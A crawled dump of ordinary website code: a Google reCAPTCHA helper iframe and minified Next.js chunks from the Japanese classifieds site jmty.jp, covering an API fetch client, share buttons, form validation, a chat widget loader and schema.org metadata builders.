<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a2HDWfjm6lBkAw1Y4xNp3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147451266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js
body_size: 4445
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8828],{15039:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=i(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=i(t,n));return t}(n)))}return e}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=(function(){return o}).apply(t,[]))||(e.exports=n)}()},15383:(e,t,n)=>{"use strict";function r(e){var t=Object.entries(e).filter(function(e){return null!=e[1]}).map(function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(String(n)))});return t.length>0?"?".concat(t.join("&")):""}n.d(t,{A:()=>r})},24235:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>a});let r={"Content-Type":"application/json"},o=/\{[^{}]+\}/g;class i extends Request{constructor(e,t){for(let n in super(e,t),t)n in this||(this[n]=t[n])}}function a(e){let{baseUrl:t="",fetch:n=globalThis.fetch,querySerializer:a,bodySerializer:d,headers:h,...y}={...e};t.endsWith("/")&&(t=t.substring(0,t.length-1)),h=p(r,h);let w=[];async function b(e,r){var b,m;let v,g,{fetch:O=n,headers:j,params:S={},parseAs:k="json",querySerializer:C,bodySerializer:R=d??f,...x}=r||{},A="function"==typeof a?a:u(a);C&&(A="function"==typeof C?C:u({..."object"==typeof a?a:{},...C}));let E={redirect:"follow",...y,...x,headers:p(h,j,S.header)};E.body&&(E.body=R(E.body)),E.body instanceof FormData&&E.headers.delete("Content-Type");let P=new i((b=e,m={baseUrl:t,params:S,querySerializer:A},v=`${m.baseUrl}${b}`,m.params?.path&&(v=function(e,t){let n=e;for(let r of e.match(o)??[]){let e=r.substring(1,r.length-1),o=!1,i="simple";if(e.endsWith("*")&&(o=!0,e=e.substring(0,e.length-1)),e.startsWith(".")?(i="label",e=e.substring(1)):e.startsWith(";")&&(i="matrix",e=e.substring(1)),!t||void 0===t[e]||null===t[e])continue;let a=t[e];if(Array.isArray(a)){n=n.replace(r,c(e,a,{style:i,explode:o}));continue}if("object"==typeof a){n=n.replace(r,s(e,a,{style:i,explode:o}));continue}if("matrix"===i){n=n.replace(r,`;${l(e,a)}`);continue}n=n.replace(r,"label"===i?`.${a}`:a)}return n}(v,m.params.path)),(g=m.querySerializer(m.params.query??{})).startsWith("?")&&(g=g.substring(1)),g&&(v+=`?${g}`),v),E),_={baseUrl:t,fetch:O,parseAs:k,querySerializer:A,bodySerializer:R};for(let t of w)if(t&&"object"==typeof t&&"function"==typeof t.onRequest){P.schemaPath=e,P.params=S;let n=await t.onRequest(P,_);if(n){if(!(n instanceof Request))throw Error("Middleware must return new Request() when modifying the request");P=n}}let $=await O(P);for(let t=w.length-1;t>=0;t--){let n=w[t];if(n&&"object"==typeof n&&"function"==typeof n.onResponse){P.schemaPath=e,P.params=S;let t=await n.onResponse($,_,P);if(t){if(!(t instanceof Response))throw Error("Middleware must return new Response() when modifying the response");$=t}}}if(204===$.status||"0"===$.headers.get("Content-Length"))return $.ok?{data:{},response:$}:{error:{},response:$};if($.ok)return"stream"===k?{data:$.body,response:$}:{data:await $[k](),response:$};let T=await $.text();try{T=JSON.parse(T)}catch{}return{error:T,response:$}}return{GET:async(e,t)=>b(e,{...t,method:"GET"}),PUT:async(e,t)=>b(e,{...t,method:"PUT"}),POST:async(e,t)=>b(e,{...t,method:"POST"}),DELETE:async(e,t)=>b(e,{...t,method:"DELETE"}),OPTIONS:async(e,t)=>b(e,{...t,method:"OPTIONS"}),HEAD:async(e,t)=>b(e,{...t,method:"HEAD"}),PATCH:async(e,t)=>b(e,{...t,method:"PATCH"}),TRACE:async(e,t)=>b(e,{...t,method:"TRACE"}),use(...e){for(let t of e)if(t){if("object"!=typeof t||!("onRequest"in t||"onResponse"in t))throw Error("Middleware must be an object with one of `onRequest()` or `onResponse()`");w.push(t)}},eject(...e){for(let t of e){let e=w.indexOf(t);-1!==e&&w.splice(e,1)}}}}function l(e,t,n){if(null==t)return"";if("object"==typeof t)throw Error("Deeply-nested arrays/objects aren’t supported. Provide your own `querySerializer()` to handle these.");return`${e}=${n?.allowReserved===!0?t:encodeURIComponent(t)}`}function s(e,t,n){if(!t||"object"!=typeof t)return"";let r=[],o={simple:",",label:".",matrix:";"}[n.style]||"&";if("deepObject"!==n.style&&!1===n.explode){for(let e in t)r.push(e,!0===n.allowReserved?t[e]:encodeURIComponent(t[e]));let o=r.join(",");switch(n.style){case"form":return`${e}=${o}`;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return o}}for(let o in t){let i="deepObject"===n.style?`${e}[${o}]`:o;r.push(l(i,t[o],n))}let i=r.join(o);return"label"===n.style||"matrix"===n.style?`${o}${i}`:i}function c(e,t,n){if(!Array.isArray(t))return"";if(!1===n.explode){let r={form:",",spaceDelimited:"%20",pipeDelimited:"|"}[n.style]||",",o=(!0===n.allowReserved?t:t.map(e=>encodeURIComponent(e))).join(r);switch(n.style){case"simple":return o;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return`${e}=${o}`}}let r={simple:",",label:".",matrix:";"}[n.style]||"&",o=[];for(let r of t)"simple"===n.style||"label"===n.style?o.push(!0===n.allowReserved?r:encodeURIComponent(r)):o.push(l(e,r,n));return"label"===n.style||"matrix"===n.style?`${r}${o.join(r)}`:o.join(r)}function u(e){return function(t){let n=[];if(t&&"object"==typeof t)for(let r in t){let o=t[r];if(null!=o){if(Array.isArray(o)){n.push(c(r,o,{style:"form",explode:!0,...e?.array,allowReserved:e?.allowReserved||!1}));continue}if("object"==typeof o){n.push(s(r,o,{style:"deepObject",explode:!0,...e?.object,allowReserved:e?.allowReserved||!1}));continue}n.push(l(r,o,e))}}return n.join("&")}}function f(e){return JSON.stringify(e)}function p(...e){let t=new Headers;for(let n of e)if(n&&"object"==typeof n)for(let[e,r]of n instanceof Headers?n.entries():Object.entries(n))if(null===r)t.delete(e);else if(Array.isArray(r))for(let n of r)t.append(e,n);else void 0!==r&&t.set(e,r);return t}},28726:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(62579),o=n(15383);let i=(0,n(72171).A)("facebook",function(e,t){var n=t.quote,i=t.hashtag;return(0,r.A)(e,"facebook.url"),"https://www.facebook.com/sharer/sharer.php"+(0,o.A)({u:e,quote:n,hashtag:i})},function(e){return{quote:e.quote,hashtag:e.hashtag}},{windowWidth:550,windowHeight:400})},62579:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=function(e){function t(t){var n=e.call(this,t)||this;return n.name="AssertionError",n}return r(t,e),t}(Error);function i(e,t){if(!e)throw new o(t)}},72171:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(14232),o=n(15039),i=n.n(o),a=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),l=function(){return(l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(i){return function(l){var s=[i,l];if(n)throw TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}},c=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n},u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.openShareDialog=function(e){var n=t.props,r=n.onShareWindowClose,o=n.windowHeight,i=void 0===o?400:o,a=n.windowPosition,s=n.windowWidth,u=void 0===s?550:s;!function(e,t,n){var r=t.height,o=t.width,i=c(t,["height","width"]),a=l({height:r,width:o,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"},i),s=window.open(e,"",Object.keys(a).map(function(e){return"".concat(e,"=").concat(a[e])}).join(", "));if(n)var u=window.setInterval(function(){try{(null===s||s.closed)&&(window.clearInterval(u),n(s))}catch(e){console.error(e)}},1e3)}(e,l({height:i,width:u},"windowCenter"===(void 0===a?"windowCenter":a)?{left:window.outerWidth/2+(window.screenX||window.screenLeft||0)-u/2,top:window.outerHeight/2+(window.screenY||window.screenTop||0)-i/2}:{top:(window.screen.height-i)/2,left:(window.screen.width-u)/2}),r)},t.handleClick=function(e){var n,r,o;return n=void 0,r=void 0,o=function(){var t,n,r,o,i,a,l,c,u;return s(this,function(s){switch(s.label){case 0:var f;if(n=(t=this.props).beforeOnClick,r=t.disabled,o=t.networkLink,i=t.onClick,a=t.url,l=t.openShareDialogOnClick,c=o(a,t.opts),r)return[2];if(e.preventDefault(),!n||!((f=u=n())&&("object"==typeof f||"function"==typeof f)&&"function"==typeof f.then))return[3,2];return[4,u];case 1:s.sent(),s.label=2;case 2:return l&&this.openShareDialog(c),i&&i(e,c),[2]}})},new(r||(r=Promise))(function(e,i){function a(e){try{s(o.next(e))}catch(e){i(e)}}function l(e){try{s(o.throw(e))}catch(e){i(e)}}function s(t){var n;t.done?e(t.value):((n=t.value)instanceof r?n:new r(function(e){e(n)})).then(a,l)}s((o=o.apply(t,n||[])).next())})},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=(e.beforeOnClick,e.children),n=e.className,o=e.disabled,a=e.disabledStyle,s=e.forwardedRef,u=(e.networkLink,e.networkName),f=(e.onShareWindowClose,e.openShareDialogOnClick,e.opts,e.resetButtonStyle),p=e.style,d=(e.url,e.windowHeight,e.windowPosition,e.windowWidth,c(e,["beforeOnClick","children","className","disabled","disabledStyle","forwardedRef","networkLink","networkName","onShareWindowClose","openShareDialogOnClick","opts","resetButtonStyle","style","url","windowHeight","windowPosition","windowWidth"])),h=i()("react-share__ShareButton",{"react-share__ShareButton--disabled":!!o,disabled:!!o},n),y=f?l(l({backgroundColor:"transparent",border:"none",padding:0,font:"inherit",color:"inherit",cursor:"pointer"},p),o&&a):l(l({},p),o&&a);return r.createElement("button",l({},d,{"aria-label":d["aria-label"]||u,className:h,onClick:this.handleClick,ref:s,style:y}),t)},t.defaultProps={disabledStyle:{opacity:.6},openShareDialogOnClick:!0,resetButtonStyle:!0},t}(r.Component),f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};let p=function(e,t,n,o){function i(i,a){var l=n(i),s=f({},i);return Object.keys(l).forEach(function(e){delete s[e]}),r.createElement(u,f({},o,s,{forwardedRef:a,networkName:e,networkLink:t,opts:n(i)}))}return i.displayName="ShareButton-".concat(e),(0,r.forwardRef)(i)}}}]);
//# sourceMappingURL=8828-8a7b0af9f84a8007.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js
body_size: 7534
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>n});let n=(e,t,a,n)=>a&&n?"".concat(n.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var n=a(37876);a(14232);var i=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,n.jsxs)(n.Fragment,{children:[e.largeGenre&&(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("span",{children:" > "}),(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,n.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>n});let n=(e,t,a,n,i)=>{let r={};return n&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==i?void 0:i.maxLength)&&(r.maxLength={value:i.maxLength,message:"".concat(i.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==i?void 0:i.specifiedLength)&&(r.minLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")},r.maxLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var n=a(14232),i=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:n}=(0,i.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:n}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://cdn.channel.io/plugin/ch-plugin-web.js";let a=document.getElementsByTagName("script")[0];(null==a?void 0:a.parentNode)&&a.parentNode.insertBefore(t,a)},c=(e,t)=>{let a=(0,n.useRef)(!1);(0,n.useEffect)(()=>{var n,i,r,l,c,s;if(!t){a.current&&(null==(n=(i=window).ChannelIO)||n.call(i,"hide"));return}o(),a.current?null==(c=(s=window).ChannelIO)||c.call(s,"show"):(null==(r=(l=window).ChannelIO)||r.call(l,"boot",{pluginKey:e}),a.current=!0)},[t,e]),(0,n.useEffect)(()=>()=>{if(a.current){var e,t;null==(e=(t=window).ChannelIO)||e.call(t,"shutdown"),a.current=!1,window.ChannelIOInitialized=!1,delete window.ChannelIO}},[])},s=e=>{let{shouldDisplay:t}=l();return c(e.pluginKey,t),null}},30260:(e,t,a)=>{a.d(t,{q:()=>p});var n=a(14232),i=a(88992),r=a(78450),l=a(57520),o=a(56407),c=a(38667),s=a(29728);let d={post:e=>(0,s.w)(s.S.post("/web_api/v1/search_conditions",e))};var u=a(99807);let p=e=>{var t,a,s,p,m;let{control:g,watch:h,setValue:y,handleSubmit:v,reset:_}=(0,i.mN)({defaultValues:{keyword:void 0,category_id:null!=(t=null==e?void 0:e.categoryId)?t:void 0,genre_id:null!=(a=null==e?void 0:e.genreId)?a:void 0,prefecture_id:null!=(s=null==e?void 0:e.prefectureId)?s:void 0,area_id:null!=(p=null==e?void 0:e.areaId)?p:void 0,min:void 0,max:void 0,price:0,online_purchasable:void 0,category_group_name:"sale",delivery_method:void 0,email:void 0,mail_magazine_recievable:!e.isLogin}}),[f,x]=(0,n.useState)(null!=(m=e.isModalOpenDefault)&&m),[b,w]=(0,n.useState)(!1),j=(0,n.useCallback)(()=>{x(!0)},[]),N=(0,n.useCallback)(()=>{x(!1)},[]),I=(0,n.useCallback)(()=>{w(e=>!e)},[]),[S,k]=(0,n.useState)([]),[C,E]=(0,n.useState)([]),A=async()=>{if(f&&!S.length){let e=await l.F.get(1);"success"===e.status&&k(e.response.data.categories)}};(0,n.useEffect)(()=>{A()},[f]);let O=async e=>{if(e){let t=await o.q.get(e);"success"===t.status&&E(t.response.data.large_genres)}},z=h("category_id");(0,n.useEffect)(()=>{y("genre_id",void 0),E([]),z&&O(z)},[z]);let L=Object.values(r.E.prefecturesMap).reduce((e,t)=>e.concat(t),[]),[G,D]=(0,n.useState)([]),P=async e=>{if(e){let t=await c.M.get(e);"success"===t.status&&t.response.data.cities&&D(t.response.data.cities)}},F=!!h("category_id"),M=h("prefecture_id");(0,n.useEffect)(()=>{y("area_id",void 0),D([]),M&&P(M)},[M]);let B=!!h("prefecture_id"),J=2===Number(h("price")),R="true"===h("online_purchasable"),[H,T]=n.useState(!1),[$,U]=n.useState(!1);return{isModalOpen:f,modalOpen:j,modalClose:N,isAccordionOpen:b,toggleAccordion:I,categories:S,largeGenres:C,prefectures:L,cities:G,isCategoryIdSelected:F,isPrefectureIdSelected:B,priceOptions:[{label:"設定しない",value:0},{label:"無料の商品",value:1},{label:"希望の価格帯の商品",value:2}],isPriceEditable:J,onlinePurchasableOptions:[{label:"オンライン決済投稿のみ",value:"true"},{label:"オンライン決済投稿以外",value:"false"}],isShowOnlinePurchasableForm:R,deliveryMethodOptions:[{label:"配送可投稿のみ",value:"by_seller"}],control:g,isSubmitting:H,isSubmitted:$,onSubmit:v(async e=>{var t,a,n,i;T(!0);let r=await d.post(e);"success"===r.status?((0,u.a)(null!=(a=null==(t=r.response.data.success)?void 0:t.message)?a:"保存しました",{variant:"success"}),x(!1),_(),U(!0)):"warning"===r.status&&(0,u.a)(null!=(i=null==(n=r.response.data.error)?void 0:n.message)?i:"エラーが発生しました",{variant:"warning"}),T(!1)})}}},43327:(e,t,a)=>{a.d(t,{At:()=>l,F$:()=>o,Ux:()=>d,Vx:()=>c,ZI:()=>r,_v:()=>u,pW:()=>s});var n=a(78450),i=a(97314);let r=e=>231===e,l=e=>"adl"===e.name_en,o=e=>e?e===n.E.article.car.modelYearOther?"その他":"".concat(e,"年"):"",c=(e,t)=>(console.log(e),"invalid"===e)?"有効期限切れ":"valid"===e?i.X.date(t,{isWithoutDay:!0}):"",s=e=>e?n.E.article.est.deposit[e].replace("家賃",""):"",d=e=>e?n.E.article.est.keyMoney[e].replace("家賃",""):"",u=(e,t)=>e||t?"".concat(e?"".concat(e,"階"):"-"," / ").concat(t?"".concat(t,"階建"):"-"):""},53204:(e,t,a)=>{a.d(t,{n:()=>s});var n=a(37876),i=a(14232),r=a(21626),l=a(30479);let o=r.Ay.textarea.withConfig({componentId:"sc-49c8605-0"})(["width:",";resize:none;padding:","px;font-size:",";line-height:",";color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),c={disabled:!1,isFocus:!1,isError:!1,isAutoHeight:!1},s=(0,i.forwardRef)((e,t)=>{let a={...c,...e},r=function(e,t){let a=(0,i.useRef)(null),n="function"!=typeof t&&t?t:a;return(0,i.useEffect)(()=>{let a=null==n?void 0:n.current;if(!1===e.isAutoHeight||null===a||"function"==typeof t)return;let{borderTopWidth:i,borderBottomWidth:r,paddingTop:l,paddingBottom:o}=getComputedStyle(a);a.style.height="auto",a.style.height="calc(".concat(a.scrollHeight,"px + ").concat(l," + ").concat(o," + ").concat(i," + ").concat(r,")")},[e.value]),n}(a,t);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(o,{...e,ref:r,className:[a.isFocus?"focus":""].join(" ")}),a.isError&&a.errorMessage&&(0,n.jsx)(l.O,{children:a.errorMessage})]})})},53294:(e,t,a)=>{a.d(t,{K:()=>x});var n=a(37876);a(14232);var i=a(77328),r=a.n(i),l=a(78450);let o=e=>({"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:e.map((t,a)=>a+1===e.length?{"@type":"ListItem",position:a+1,name:t[0]}:{"@type":"ListItem",position:a+1,item:{"@type":"Thing","@id":t[1],name:t[0]}})});var c=a(75658);let s=(e,t)=>t&&"その他"!==t?t:"その他"!==e?e:null,d=e=>{let t=e.filter(e=>!!e.city);if(0===t.length)return null;let a=t.map(e=>{var t;return{"@type":"Place",address:{"@type":"PostalAddress",addressCountry:"JP",addressRegion:e.prefecture.name_with_suffix,addressLocality:null==(t=e.city)?void 0:t.name_with_suffix}}});return 1===a.length?a[0]:a},u=e=>{var t,a,n,i,r,l;let o,u={"@context":"http://schema.org/","@type":"JobPosting",datePosted:e.created_at,description:e.text,hiringOrganization:{"@type":"Organization",name:((null==(t=e.par_category_items)?void 0:t.category_group_name)==="rec"||(null==(a=e.par_category_items)?void 0:a.category_group_name)==="job")&&(null==(n=e.par_category_items)?void 0:n.company_name),logo:(0,c.l)("/job_posting_logo.svg")},jobLocation:d(e.locations),title:s(e.category.name,null==(i=e.large_genre)?void 0:i.name)};return((null==(r=e.par_category_items)?void 0:r.category_group_name)==="rec"||(null==(l=e.par_category_items)?void 0:l.category_group_name)==="job")&&e.par_category_items.pay&&e.par_category_items.pay_system&&Object.assign(u,(o=e.par_category_items.pay,{baseSalary:{"@type":"MonetaryAmount",currency:"JPY",value:{"@type":"QuantitativeValue",unitText:e.par_category_items.pay_system.unit_text,value:o}}})),u},p=e=>{var t;return{"@context":"http://schema.org/","@type":"Product",name:e.title,image:e.images.map(e=>{var t;return null!=(t=e.large_url)?t:""}),description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="sale"&&e.par_category_items.price,availability:e.closed||e.destroyed?"https://schema.org/outOfStock":"https://schema.org/InStock",itemCondition:"UsedCondition"}}},m=e=>{var t,a,n,i,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(n=e.images[0])?void 0:n.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(i=e.par_category_items)?void 0:i.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,n;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(n=null==(a=e.images[0])?void 0:a.large_url)?n:"",description:e.text}},x=e=>{var t;return(0,n.jsxs)(r(),{children:[(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:n,POST:i,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=n,s=i},58015:(e,t,a)=>{a.d(t,{hl:()=>n,x_:()=>i});let n=e=>{let t=e.map(e=>{var t,a,n,i,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(n=e.block)?void 0:n.name_with_suffix));let c=[];e.line&&(c.push(null==(i=e.line)?void 0:i.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},i=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>i,wN:()=>n});let 